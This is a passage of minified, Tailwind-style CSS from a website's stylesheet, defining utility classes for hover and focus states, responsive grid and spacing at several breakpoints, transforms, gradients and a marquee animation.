(min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 